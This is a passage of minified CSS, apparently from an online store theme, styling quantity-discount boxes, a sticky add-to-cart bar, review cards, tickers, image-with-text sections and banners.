span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height) / 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 